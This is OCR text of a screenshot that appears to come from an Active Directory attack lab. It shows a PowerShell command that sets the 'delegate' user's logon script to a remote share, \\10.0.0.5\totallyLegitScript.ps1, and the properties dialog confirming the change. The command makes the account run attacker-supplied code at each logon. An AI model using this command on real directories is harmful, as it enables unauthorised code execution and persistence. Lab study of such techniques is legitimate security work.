 Select Windows PowerShell
PS C:\Users\spotless.OFFENSE.000> cd c:\
PS C:\> Set-ADObject -SamAccountName delegate -PropertyName scriptpath -PropertyValue "\\10.0.0.5\totallyLegitScript.ps1"
PS C:\>
Win2012 (Snapshot 2) [Running] - Oracle VM VirtualBox
delegate Properties
? x
ve Directory Users and Computers
Published Certificates Member Of Password Replication Dial-in Object
Security Environment Sessions Remote control
Remote Desktop Services Profile COM+ Attribute Editor
General Address Account Profile Telephones Organization
User profile
Profile path:
Logon script: \\10.0.0.5\totallyLegitScript.ps1
Home folder
Local path:
Connect: To:
Description
Built-in account for ad...
ty Group... Members in this group c...
ty Group... Members of this group ...
ty Group... Members of this group t...
ty Group... Members in this group c...
ty Group... DNS Administrators Gro...
ty Group... DNS clients who are per...
ty Group... Designated administrato...
ty Group... All workstations and ser...
ty Group... All domain controllers i...
ty Group... All domain guests
ty Group... All domain users